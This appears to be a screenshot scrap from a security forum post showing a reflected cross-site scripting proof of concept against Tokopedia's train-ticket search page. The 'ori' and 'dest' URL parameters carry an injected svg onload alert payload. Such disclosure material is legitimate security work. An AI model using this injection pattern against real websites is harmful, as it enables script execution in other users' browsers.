 https://tiket.tokopedia.com/kereta-api/search/Jakarta-Gambir-GMR/Bandung-Bandung-BD?dep_date=26-06-2019&
pedia
Promo Cerita Perjalanan Cek Pesanan
, Dewasa, Bayi
Ganti Pencarian
Ganti T
https://tiket.tokopedia.com/kereta-api/search/Jakarta-Gambir-GMR/Bandung-Bandung-
BD?dep_date=26-06-2019&adult=1&infant=0&trip=departure&ori=%3C/script//&dest=%3E%3Csvg
/onload=alert(document.location.href)//
OK
先知社区